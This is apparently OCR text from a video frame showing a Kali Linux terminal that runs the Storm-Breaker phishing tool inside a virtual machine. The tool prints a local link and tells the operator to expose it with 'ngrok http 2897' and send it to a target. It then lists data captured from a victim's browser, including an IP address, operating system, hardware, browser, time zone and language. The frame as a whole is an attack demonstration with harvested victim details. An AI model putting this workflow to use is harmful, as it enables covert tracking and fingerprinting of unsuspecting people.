 YouTube - VMware Workstation
File Edit View VM Tabs Help
YouTube
1 2 3 4 6:11
root@kali: ~/Storm-Breaker
File Actions Edit View Help
root@kali: ~/Storm-Breaker root@kali: ~/Storm-Breaker
[+] Link : http://localhost:2897
[+] Please Run NGROK On Port 2897 AND Send Link To Target > ngrok http 2897
Os Name : Linux
Os Version : x86_64
Os Ip : 49.37.153.240
CPU Core : 4
Browser Name : Firefox
Browser Version : 91.0
CPU Architecture : amd64
Resolution : 1918×878
Time Zone : Eastern Daylight Time
Language : en-US
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.